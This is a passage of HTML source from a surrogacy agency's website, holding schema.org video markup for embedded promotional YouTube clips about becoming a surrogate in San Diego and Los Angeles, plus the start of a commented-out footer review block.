          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">